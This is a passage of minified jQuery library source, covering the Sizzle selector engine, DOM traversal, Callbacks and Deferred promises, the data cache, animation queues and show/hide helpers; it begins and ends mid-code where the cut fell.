n||(1&(n=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!d.sortDetached&&t.compareDocumentPosition(e)===n?e==C||e.ownerDocument==p&&y(p,e)?-1:t==C||t.ownerDocument==p&&y(p,t)?1:u?P(u,e)-P(u,t):0:4&n?-1:1)}:function(e,t){if(e===t)return l=!0,0;var n,r=0,i=e.parentNode,o=t.parentNode,a=[e],s=[t];if(!i||!o)return e==C?-1:t==C?1:i?-1:o?1:u?P(u,e)-P(u,t):0;if(i===o)return pe(e,t);n=e;while(n=n.parentNode)a.unshift(n);n=t;while(n=n.parentNode)s.unshift(n);while(a[r]===s[r])r++;return r?pe(a[r],s[r]):a[r]==p?-1:s[r]==p?1:0}),C},se.matches=function(e,t){return se(e,null,null,t)},se.matchesSelector=function(e,t){if(T(e),d.matchesSelector&&E&&!N[t+" "]&&(!s||!s.test(t))&&(!v||!v.test(t)))try{var n=c.call(e,t);if(n||d.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){N(t,!0)}return 0<se(t,C,null,[e]).length},se.contains=function(e,t){return(e.ownerDocument||e)!=C&&T(e),y(e,t)},se.attr=function(e,t){(e.ownerDocument||e)!=C&&T(e);var n=b.attrHandle[t.toLowerCase()],r=n&&D.call(b.attrHandle,t.toLowerCase())?n(e,t,!E):void 0;return void 0!==r?r:d.attributes||!E?e.getAttribute(t):(r=e.getAttributeNode(t))&&r.specified?r.value:null},se.escape=function(e){return(e+"").replace(re,ie)},se.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},se.uniqueSort=function(e){var t,n=[],r=0,i=0;if(l=!d.detectDuplicates,u=!d.sortStable&&e.slice(0),e.sort(j),l){while(t=e[i++])t===e[i]&&(r=n.push(i));while(r--)e.splice(n[r],1)}return u=null,e},o=se.getText=function(e){var t,n="",r=0,i=e.nodeType;if(i){if(1===i||9===i||11===i){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=o(e)}else if(3===i||4===i)return e.nodeValue}else while(t=e[r++])n+=o(t);return n},(b=se.selectors={cacheLength:50,createPseudo:le,match:G,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(te,ne),e[3]=(e[3]||e[4]||e[5]||"").replace(te,ne),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||se.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&se.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return G.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&X.test(n)&&(t=h(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(te,ne).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=m[e+" "];return t||(t=new RegExp("(^|"+M+")"+e+"("+M+"|$)"))&&m(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(n,r,i){return function(e){var t=se.attr(e,n);return null==t?"!="===r:!r||(t+="","="===r?t===i:"!="===r?t!==i:"^="===r?i&&0===t.indexOf(i):"*="===r?i&&-1<t.indexOf(i):"$="===r?i&&t.slice(-i.length)===i:"~="===r?-1<(" "+t.replace(B," ")+" ").indexOf(i):"|="===r&&(t===i||t.slice(0,i.length+1)===i+"-"))}},CHILD:function(h,e,t,g,v){var y="nth"!==h.slice(0,3),m="last"!==h.slice(-4),x="of-type"===e;return 1===g&&0===v?function(e){return!!e.parentNode}:function(e,t,n){var r,i,o,a,s,u,l=y!==m?"nextSibling":"previousSibling",c=e.parentNode,f=x&&e.nodeName.toLowerCase(),p=!n&&!x,d=!1;if(c){if(y){while(l){a=e;while(a=a[l])if(x?a.nodeName.toLowerCase()===f:1===a.nodeType)return!1;u=l="only"===h&&!u&&"nextSibling"}return!0}if(u=[m?c.firstChild:c.lastChild],m&&p){d=(s=(r=(i=(o=(a=c)[S]||(a[S]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]||[])[0]===k&&r[1])&&r[2],a=s&&c.childNodes[s];while(a=++s&&a&&a[l]||(d=s=0)||u.pop())if(1===a.nodeType&&++d&&a===e){i[h]=[k,s,d];break}}else if(p&&(d=s=(r=(i=(o=(a=e)[S]||(a[S]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]||[])[0]===k&&r[1]),!1===d)while(a=++s&&a&&a[l]||(d=s=0)||u.pop())if((x?a.nodeName.toLowerCase()===f:1===a.nodeType)&&++d&&(p&&((i=(o=a[S]||(a[S]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]=[k,d]),a===e))break;return(d-=v)===g||d%g==0&&0<=d/g}}},PSEUDO:function(e,o){var t,a=b.pseudos[e]||b.setFilters[e.toLowerCase()]||se.error("unsupported pseudo: "+e);return a[S]?a(o):1<a.length?(t=[e,e,"",o],b.setFilters.hasOwnProperty(e.toLowerCase())?le(function(e,t){var n,r=a(e,o),i=r.length;while(i--)e[n=P(e,r[i])]=!(t[n]=r[i])}):function(e){return a(e,0,t)}):a}},pseudos:{not:le(function(e){var r=[],i=[],s=f(e.replace($,"$1"));return s[S]?le(function(e,t,n,r){var i,o=s(e,null,r,[]),a=e.length;while(a--)(i=o[a])&&(e[a]=!(t[a]=i))}):function(e,t,n){return r[0]=e,s(r,null,n,i),r[0]=null,!i.pop()}}),has:le(function(t){return function(e){return 0<se(t,e).length}}),contains:le(function(t){return t=t.replace(te,ne),function(e){return-1<(e.textContent||o(e)).indexOf(t)}}),lang:le(function(n){return V.test(n||"")||se.error("unsupported lang: "+n),n=n.replace(te,ne).toLowerCase(),function(e){var t;do{if(t=E?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===n||0===t.indexOf(n+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=n.location&&n.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===a},focus:function(e){return e===C.activeElement&&(!C.hasFocus||C.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:ge(!1),disabled:ge(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!b.pseudos.empty(e)},header:function(e){return J.test(e.nodeName)},input:function(e){return Q.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:ve(function(){return[0]}),last:ve(function(e,t){return[t-1]}),eq:ve(function(e,t,n){return[n<0?n+t:n]}),even:ve(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:ve(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:ve(function(e,t,n){for(var r=n<0?n+t:t<n?t:n;0<=--r;)e.push(r);return e}),gt:ve(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=b.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})b.pseudos[e]=de(e);for(e in{submit:!0,reset:!0})b.pseudos[e]=he(e);function me(){}function xe(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function be(s,e,t){var u=e.dir,l=e.next,c=l||u,f=t&&"parentNode"===c,p=r++;return e.first?function(e,t,n){while(e=e[u])if(1===e.nodeType||f)return s(e,t,n);return!1}:function(e,t,n){var r,i,o,a=[k,p];if(n){while(e=e[u])if((1===e.nodeType||f)&&s(e,t,n))return!0}else while(e=e[u])if(1===e.nodeType||f)if(i=(o=e[S]||(e[S]={}))[e.uniqueID]||(o[e.uniqueID]={}),l&&l===e.nodeName.toLowerCase())e=e[u]||e;else{if((r=i[c])&&r[0]===k&&r[1]===p)return a[2]=r[2];if((i[c]=a)[2]=s(e,t,n))return!0}return!1}}function we(i){return 1<i.length?function(e,t,n){var r=i.length;while(r--)if(!i[r](e,t,n))return!1;return!0}:i[0]}function Te(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;s<u;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),l&&t.push(s)));return a}function Ce(d,h,g,v,y,e){return v&&!v[S]&&(v=Ce(v)),y&&!y[S]&&(y=Ce(y,e)),le(function(e,t,n,r){var i,o,a,s=[],u=[],l=t.length,c=e||function(e,t,n){for(var r=0,i=t.length;r<i;r++)se(e,t[r],n);return n}(h||"*",n.nodeType?[n]:n,[]),f=!d||!e&&h?c:Te(c,s,d,n,r),p=g?y||(e?d:l||v)?[]:t:f;if(g&&g(f,p,n,r),v){i=Te(p,u),v(i,[],n,r),o=i.length;while(o--)(a=i[o])&&(p[u[o]]=!(f[u[o]]=a))}if(e){if(y||d){if(y){i=[],o=p.length;while(o--)(a=p[o])&&i.push(f[o]=a);y(null,p=[],i,r)}o=p.length;while(o--)(a=p[o])&&-1<(i=y?P(e,a):s[o])&&(e[i]=!(t[i]=a))}}else p=Te(p===t?p.splice(l,p.length):p),y?y(null,t,p,r):H.apply(t,p)})}function Ee(e){for(var i,t,n,r=e.length,o=b.relative[e[0].type],a=o||b.relative[" "],s=o?1:0,u=be(function(e){return e===i},a,!0),l=be(function(e){return-1<P(i,e)},a,!0),c=[function(e,t,n){var r=!o&&(n||t!==w)||((i=t).nodeType?u(e,t,n):l(e,t,n));return i=null,r}];s<r;s++)if(t=b.relative[e[s].type])c=[be(we(c),t)];else{if((t=b.filter[e[s].type].apply(null,e[s].matches))[S]){for(n=++s;n<r;n++)if(b.relative[e[n].type])break;return Ce(1<s&&we(c),1<s&&xe(e.slice(0,s-1).concat({value:" "===e[s-2].type?"*":""})).replace($,"$1"),t,s<n&&Ee(e.slice(s,n)),n<r&&Ee(e=e.slice(n)),n<r&&xe(e))}c.push(t)}return we(c)}return me.prototype=b.filters=b.pseudos,b.setFilters=new me,h=se.tokenize=function(e,t){var n,r,i,o,a,s,u,l=x[e+" "];if(l)return t?0:l.slice(0);a=e,s=[],u=b.preFilter;while(a){for(o in n&&!(r=_.exec(a))||(r&&(a=a.slice(r[0].length)||a),s.push(i=[])),n=!1,(r=z.exec(a))&&(n=r.shift(),i.push({value:n,type:r[0].replace($," ")}),a=a.slice(n.length)),b.filter)!(r=G[o].exec(a))||u[o]&&!(r=u[o](r))||(n=r.shift(),i.push({value:n,type:o,matches:r}),a=a.slice(n.length));if(!n)break}return t?a.length:a?se.error(e):x(e,s).slice(0)},f=se.compile=function(e,t){var n,v,y,m,x,r,i=[],o=[],a=A[e+" "];if(!a){t||(t=h(e)),n=t.length;while(n--)(a=Ee(t[n]))[S]?i.push(a):o.push(a);(a=A(e,(v=o,m=0<(y=i).length,x=0<v.length,r=function(e,t,n,r,i){var o,a,s,u=0,l="0",c=e&&[],f=[],p=w,d=e||x&&b.find.TAG("*",i),h=k+=null==p?1:Math.random()||.1,g=d.length;for(i&&(w=t==C||t||i);l!==g&&null!=(o=d[l]);l++){if(x&&o){a=0,t||o.ownerDocument==C||(T(o),n=!E);while(s=v[a++])if(s(o,t||C,n)){r.push(o);break}i&&(k=h)}m&&((o=!s&&o)&&u--,e&&c.push(o))}if(u+=l,m&&l!==u){a=0;while(s=y[a++])s(c,f,t,n);if(e){if(0<u)while(l--)c[l]||f[l]||(f[l]=q.call(r));f=Te(f)}H.apply(r,f),i&&!e&&0<f.length&&1<u+y.length&&se.uniqueSort(r)}return i&&(k=h,w=p),c},m?le(r):r))).selector=e}return a},g=se.select=function(e,t,n,r){var i,o,a,s,u,l="function"==typeof e&&e,c=!r&&h(e=l.selector||e);if(n=n||[],1===c.length){if(2<(o=c[0]=c[0].slice(0)).length&&"ID"===(a=o[0]).type&&9===t.nodeType&&E&&b.relative[o[1].type]){if(!(t=(b.find.ID(a.matches[0].replace(te,ne),t)||[])[0]))return n;l&&(t=t.parentNode),e=e.slice(o.shift().value.length)}i=G.needsContext.test(e)?0:o.length;while(i--){if(a=o[i],b.relative[s=a.type])break;if((u=b.find[s])&&(r=u(a.matches[0].replace(te,ne),ee.test(o[0].type)&&ye(t.parentNode)||t))){if(o.splice(i,1),!(e=r.length&&xe(o)))return H.apply(n,r),n;break}}}return(l||f(e,c))(r,t,!E,n,!t||ee.test(e)&&ye(t.parentNode)||t),n},d.sortStable=S.split("").sort(j).join("")===S,d.detectDuplicates=!!l,T(),d.sortDetached=ce(function(e){return 1&e.compareDocumentPosition(C.createElement("fieldset"))}),ce(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||fe("type|href|height|width",function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),d.attributes&&ce(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||fe("value",function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),ce(function(e){return null==e.getAttribute("disabled")})||fe(R,function(e,t,n){var r;if(!n)return!0===e[t]?t.toLowerCase():(r=e.getAttributeNode(t))&&r.specified?r.value:null}),se}(C);S.find=d,S.expr=d.selectors,S.expr[":"]=S.expr.pseudos,S.uniqueSort=S.unique=d.uniqueSort,S.text=d.getText,S.isXMLDoc=d.isXML,S.contains=d.contains,S.escapeSelector=d.escape;var h=function(e,t,n){var r=[],i=void 0!==n;while((e=e[t])&&9!==e.nodeType)if(1===e.nodeType){if(i&&S(e).is(n))break;r.push(e)}return r},T=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},k=S.expr.match.needsContext;function A(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}var N=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function j(e,n,r){return m(n)?S.grep(e,function(e,t){return!!n.call(e,t,e)!==r}):n.nodeType?S.grep(e,function(e){return e===n!==r}):"string"!=typeof n?S.grep(e,function(e){return-1<i.call(n,e)!==r}):S.filter(n,e,r)}S.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?S.find.matchesSelector(r,e)?[r]:[]:S.find.matches(e,S.grep(t,function(e){return 1===e.nodeType}))},S.fn.extend({find:function(e){var t,n,r=this.length,i=this;if("string"!=typeof e)return this.pushStack(S(e).filter(function(){for(t=0;t<r;t++)if(S.contains(i[t],this))return!0}));for(n=this.pushStack([]),t=0;t<r;t++)S.find(e,i[t],n);return 1<r?S.uniqueSort(n):n},filter:function(e){return this.pushStack(j(this,e||[],!1))},not:function(e){return this.pushStack(j(this,e||[],!0))},is:function(e){return!!j(this,"string"==typeof e&&k.test(e)?S(e):e||[],!1).length}});var D,q=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(S.fn.init=function(e,t,n){var r,i;if(!e)return this;if(n=n||D,"string"==typeof e){if(!(r="<"===e[0]&&">"===e[e.length-1]&&3<=e.length?[null,e,null]:q.exec(e))||!r[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(r[1]){if(t=t instanceof S?t[0]:t,S.merge(this,S.parseHTML(r[1],t&&t.nodeType?t.ownerDocument||t:E,!0)),N.test(r[1])&&S.isPlainObject(t))for(r in t)m(this[r])?this[r](t[r]):this.attr(r,t[r]);return this}return(i=E.getElementById(r[2]))&&(this[0]=i,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):m(e)?void 0!==n.ready?n.ready(e):e(S):S.makeArray(e,this)}).prototype=S.fn,D=S(E);var L=/^(?:parents|prev(?:Until|All))/,H={children:!0,contents:!0,next:!0,prev:!0};function O(e,t){while((e=e[t])&&1!==e.nodeType);return e}S.fn.extend({has:function(e){var t=S(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(S.contains(this,t[e]))return!0})},closest:function(e,t){var n,r=0,i=this.length,o=[],a="string"!=typeof e&&S(e);if(!k.test(e))for(;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?-1<a.index(n):1===n.nodeType&&S.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(1<o.length?S.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?i.call(S(e),this[0]):i.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(S.uniqueSort(S.merge(this.get(),S(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),S.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return h(e,"parentNode")},parentsUntil:function(e,t,n){return h(e,"parentNode",n)},next:function(e){return O(e,"nextSibling")},prev:function(e){return O(e,"previousSibling")},nextAll:function(e){return h(e,"nextSibling")},prevAll:function(e){return h(e,"previousSibling")},nextUntil:function(e,t,n){return h(e,"nextSibling",n)},prevUntil:function(e,t,n){return h(e,"previousSibling",n)},siblings:function(e){return T((e.parentNode||{}).firstChild,e)},children:function(e){return T(e.firstChild)},contents:function(e){return null!=e.contentDocument&&r(e.contentDocument)?e.contentDocument:(A(e,"template")&&(e=e.content||e),S.merge([],e.childNodes))}},function(r,i){S.fn[r]=function(e,t){var n=S.map(this,i,e);return"Until"!==r.slice(-5)&&(t=e),t&&"string"==typeof t&&(n=S.filter(t,n)),1<this.length&&(H[r]||S.uniqueSort(n),L.test(r)&&n.reverse()),this.pushStack(n)}});var P=/[^\x20\t\r\n\f]+/g;function R(e){return e}function M(e){throw e}function I(e,t,n,r){var i;try{e&&m(i=e.promise)?i.call(e).done(t).fail(n):e&&m(i=e.then)?i.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}S.Callbacks=function(r){var e,n;r="string"==typeof r?(e=r,n={},S.each(e.match(P)||[],function(e,t){n[t]=!0}),n):S.extend({},r);var i,t,o,a,s=[],u=[],l=-1,c=function(){for(a=a||r.once,o=i=!0;u.length;l=-1){t=u.shift();while(++l<s.length)!1===s[l].apply(t[0],t[1])&&r.stopOnFalse&&(l=s.length,t=!1)}r.memory||(t=!1),i=!1,a&&(s=t?[]:"")},f={add:function(){return s&&(t&&!i&&(l=s.length-1,u.push(t)),function n(e){S.each(e,function(e,t){m(t)?r.unique&&f.has(t)||s.push(t):t&&t.length&&"string"!==w(t)&&n(t)})}(arguments),t&&!i&&c()),this},remove:function(){return S.each(arguments,function(e,t){var n;while(-1<(n=S.inArray(t,s,n)))s.splice(n,1),n<=l&&l--}),this},has:function(e){return e?-1<S.inArray(e,s):0<s.length},empty:function(){return s&&(s=[]),this},disable:function(){return a=u=[],s=t="",this},disabled:function(){return!s},lock:function(){return a=u=[],t||i||(s=t=""),this},locked:function(){return!!a},fireWith:function(e,t){return a||(t=[e,(t=t||[]).slice?t.slice():t],u.push(t),i||c()),this},fire:function(){return f.fireWith(this,arguments),this},fired:function(){return!!o}};return f},S.extend({Deferred:function(e){var o=[["notify","progress",S.Callbacks("memory"),S.Callbacks("memory"),2],["resolve","done",S.Callbacks("once memory"),S.Callbacks("once memory"),0,"resolved"],["reject","fail",S.Callbacks("once memory"),S.Callbacks("once memory"),1,"rejected"]],i="pending",a={state:function(){return i},always:function(){return s.done(arguments).fail(arguments),this},"catch":function(e){return a.then(null,e)},pipe:function(){var i=arguments;return S.Deferred(function(r){S.each(o,function(e,t){var n=m(i[t[4]])&&i[t[4]];s[t[1]](function(){var e=n&&n.apply(this,arguments);e&&m(e.promise)?e.promise().progress(r.notify).done(r.resolve).fail(r.reject):r[t[0]+"With"](this,n?[e]:arguments)})}),i=null}).promise()},then:function(t,n,r){var u=0;function l(i,o,a,s){return function(){var n=this,r=arguments,e=function(){var e,t;if(!(i<u)){if((e=a.apply(n,r))===o.promise())throw new TypeError("Thenable self-resolution");t=e&&("object"==typeof e||"function"==typeof e)&&e.then,m(t)?s?t.call(e,l(u,o,R,s),l(u,o,M,s)):(u++,t.call(e,l(u,o,R,s),l(u,o,M,s),l(u,o,R,o.notifyWith))):(a!==R&&(n=void 0,r=[e]),(s||o.resolveWith)(n,r))}},t=s?e:function(){try{e()}catch(e){S.Deferred.exceptionHook&&S.Deferred.exceptionHook(e,t.stackTrace),u<=i+1&&(a!==M&&(n=void 0,r=[e]),o.rejectWith(n,r))}};i?t():(S.Deferred.getStackHook&&(t.stackTrace=S.Deferred.getStackHook()),C.setTimeout(t))}}return S.Deferred(function(e){o[0][3].add(l(0,e,m(r)?r:R,e.notifyWith)),o[1][3].add(l(0,e,m(t)?t:R)),o[2][3].add(l(0,e,m(n)?n:M))}).promise()},promise:function(e){return null!=e?S.extend(e,a):a}},s={};return S.each(o,function(e,t){var n=t[2],r=t[5];a[t[1]]=n.add,r&&n.add(function(){i=r},o[3-e][2].disable,o[3-e][3].disable,o[0][2].lock,o[0][3].lock),n.add(t[3].fire),s[t[0]]=function(){return s[t[0]+"With"](this===s?void 0:this,arguments),this},s[t[0]+"With"]=n.fireWith}),a.promise(s),e&&e.call(s,s),s},when:function(e){var n=arguments.length,t=n,r=Array(t),i=s.call(arguments),o=S.Deferred(),a=function(t){return function(e){r[t]=this,i[t]=1<arguments.length?s.call(arguments):e,--n||o.resolveWith(r,i)}};if(n<=1&&(I(e,o.done(a(t)).resolve,o.reject,!n),"pending"===o.state()||m(i[t]&&i[t].then)))return o.then();while(t--)I(i[t],a(t),o.reject);return o.promise()}});var W=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;S.Deferred.exceptionHook=function(e,t){C.console&&C.console.warn&&e&&W.test(e.name)&&C.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},S.readyException=function(e){C.setTimeout(function(){throw e})};var F=S.Deferred();function B(){E.removeEventListener("DOMContentLoaded",B),C.removeEventListener("load",B),S.ready()}S.fn.ready=function(e){return F.then(e)["catch"](function(e){S.readyException(e)}),this},S.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--S.readyWait:S.isReady)||(S.isReady=!0)!==e&&0<--S.readyWait||F.resolveWith(E,[S])}}),S.ready.then=F.then,"complete"===E.readyState||"loading"!==E.readyState&&!E.documentElement.doScroll?C.setTimeout(S.ready):(E.addEventListener("DOMContentLoaded",B),C.addEventListener("load",B));var $=function(e,t,n,r,i,o,a){var s=0,u=e.length,l=null==n;if("object"===w(n))for(s in i=!0,n)$(e,t,s,n[s],!0,o,a);else if(void 0!==r&&(i=!0,m(r)||(a=!0),l&&(a?(t.call(e,r),t=null):(l=t,t=function(e,t,n){return l.call(S(e),n)})),t))for(;s<u;s++)t(e[s],n,a?r:r.call(e[s],s,t(e[s],n)));return i?e:l?t.call(e):u?t(e[0],n):o},_=/^-ms-/,z=/-([a-z])/g;function U(e,t){return t.toUpperCase()}function X(e){return e.replace(_,"ms-").replace(z,U)}var V=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function G(){this.expando=S.expando+G.uid++}G.uid=1,G.prototype={cache:function(e){var t=e[this.expando];return t||(t={},V(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,i=this.cache(e);if("string"==typeof t)i[X(t)]=n;else for(r in t)i[X(r)]=t[r];return i},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][X(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t){n=(t=Array.isArray(t)?t.map(X):(t=X(t))in r?[t]:t.match(P)||[]).length;while(n--)delete r[t[n]]}(void 0===t||S.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!S.isEmptyObject(t)}};var Y=new G,Q=new G,J=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,K=/[A-Z]/g;function Z(e,t,n){var r,i;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(K,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n="true"===(i=n)||"false"!==i&&("null"===i?null:i===+i+""?+i:J.test(i)?JSON.parse(i):i)}catch(e){}Q.set(e,t,n)}else n=void 0;return n}S.extend({hasData:function(e){return Q.hasData(e)||Y.hasData(e)},data:function(e,t,n){return Q.access(e,t,n)},removeData:function(e,t){Q.remove(e,t)},_data:function(e,t,n){return Y.access(e,t,n)},_removeData:function(e,t){Y.remove(e,t)}}),S.fn.extend({data:function(n,e){var t,r,i,o=this[0],a=o&&o.attributes;if(void 0===n){if(this.length&&(i=Q.get(o),1===o.nodeType&&!Y.get(o,"hasDataAttrs"))){t=a.length;while(t--)a[t]&&0===(r=a[t].name).indexOf("data-")&&(r=X(r.slice(5)),Z(o,r,i[r]));Y.set(o,"hasDataAttrs",!0)}return i}return"object"==typeof n?this.each(function(){Q.set(this,n)}):$(this,function(e){var t;if(o&&void 0===e)return void 0!==(t=Q.get(o,n))?t:void 0!==(t=Z(o,n))?t:void 0;this.each(function(){Q.set(this,n,e)})},null,e,1<arguments.length,null,!0)},removeData:function(e){return this.each(function(){Q.remove(this,e)})}}),S.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=Y.get(e,t),n&&(!r||Array.isArray(n)?r=Y.access(e,t,S.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=S.queue(e,t),r=n.length,i=n.shift(),o=S._queueHooks(e,t);"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,function(){S.dequeue(e,t)},o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return Y.get(e,n)||Y.access(e,n,{empty:S.Callbacks("once memory").add(function(){Y.remove(e,[t+"queue",n])})})}}),S.fn.extend({queue:function(t,n){var e=2;return"string"!=typeof t&&(n=t,t="fx",e--),arguments.length<e?S.queue(this[0],t):void 0===n?this:this.each(function(){var e=S.queue(this,t,n);S._queueHooks(this,t),"fx"===t&&"inprogress"!==e[0]&&S.dequeue(this,t)})},dequeue:function(e){return this.each(function(){S.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=S.Deferred(),o=this,a=this.length,s=function(){--r||i.resolveWith(o,[o])};"string"!=typeof e&&(t=e,e=void 0),e=e||"fx";while(a--)(n=Y.get(o[a],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),i.promise(t)}});var ee=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,te=new RegExp("^(?:([+-])=|)("+ee+")([a-z%]*)$","i"),ne=["Top","Right","Bottom","Left"],re=E.documentElement,ie=function(e){return S.contains(e.ownerDocument,e)},oe={composed:!0};re.getRootNode&&(ie=function(e){return S.contains(e.ownerDocument,e)||e.getRootNode(oe)===e.ownerDocument});var ae=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&ie(e)&&"none"===S.css(e,"display")};function se(e,t,n,r){var i,o,a=20,s=r?function(){return r.cur()}:function(){return S.css(e,t,"")},u=s(),l=n&&n[3]||(S.cssNumber[t]?"":"px"),c=e.nodeType&&(S.cssNumber[t]||"px"!==l&&+u)&&te.exec(S.css(e,t));if(c&&c[3]!==l){u/=2,l=l||c[3],c=+u||1;while(a--)S.style(e,t,c+l),(1-o)*(1-(o=s()/u||.5))<=0&&(a=0),c/=o;c*=2,S.style(e,t,c+l),n=n||[]}return n&&(c=+c||+u||0,i=n[1]?c+(n[1]+1)*n[2]:+n[2],r&&(r.unit=l,r.start=c,r.end=i)),i}var ue={};function le(e,t){for(var n,r,i,o,a,s,u,l=[],c=0,f=e.length;c<f;c++)(r=e[c]).style&&(n=r.style.display,t?("none"===n&&(l[c]=Y.get(r,"display")||null,l[c]||(r.style.display="")),""===r.style.display&&ae(r)&&(l[c]=(u=a=o=void 0,a=(i=r).ownerDocument,s=i.nodeName,(u=ue[s])||(o=a.body.appendChild(a.createElement(s)),u=S.css(o,"display"),o.parentNode.removeChild(o),"none"===u&&(u="block"),ue[s]=u)))):"none"!==n&&(l[c]="none",Y.set(r,"display",n)));for(c=0;c<f;c++)null!=l[c]&&(e[c].style.display=l[c]);return e}S.fn.extend({show:function(){return le(this,!0)},hide:function(){return le(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){ae(this)?S(this).show():S(this).hide()})}});var 